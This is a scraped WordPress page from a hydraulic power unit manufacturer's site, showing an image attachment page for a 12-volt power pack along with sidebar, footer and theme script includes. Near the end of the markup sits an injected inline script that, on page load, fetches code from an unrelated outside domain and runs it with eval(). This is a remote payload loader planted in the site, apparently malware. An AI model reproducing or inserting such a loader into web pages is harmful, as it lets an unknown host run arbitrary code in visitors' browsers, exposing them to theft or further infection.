																								
						<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="hydraulic_12_volt_power_pack" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack.jpg'><img width="300" height="139" src="https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack-300x139.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack-200x93.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack-300x139.jpg 300w, https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack-400x185.jpg 400w, https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack-600x278.jpg 600w, https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack-768x355.jpg 768w, https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack-800x370.jpg 800w, https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack-1024x474.jpg 1024w, https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack.jpg 1189w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-06T23:17:02+00:00		</span>
	
<span>August 6th, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/product/hydraulic-power-unit-for-tailgate-car-lift/hydraulic_12_volt_power_pack/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/hydraulic_12_volt_power_pack.jpg&amp;p&#091;title&#093;=hydraulic_12_volt_power_pack" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=hydraulic_12_volt_power_pack&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fhydraulic-power-unit-for-tailgate-car-lift%2Fhydraulic_12_volt_power_pack%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/product/hydraulic-power-unit-for-tailgate-car-lift/hydraulic_12_volt_power_pack/&amp;title=hydraulic_12_volt_power_pack&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/product/hydraulic-power-unit-for-tailgate-car-lift/hydraulic_12_volt_power_pack/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fhydraulic-power-unit-for-tailgate-car-lift%2Fhydraulic_12_volt_power_pack%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2Fhydraulic_12_volt_power_pack.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=hydraulic_12_volt_power_pack&amp;body=https://www.jade-crown.com/product/hydraulic-power-unit-for-tailgate-car-lift/hydraulic_12_volt_power_pack/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:sa&#108;&#115;&#101;&#064;&#106;&#097;&#100;&#101;-cr&#111;wn&#046;&#099;&#111;m" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"c249f25671"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
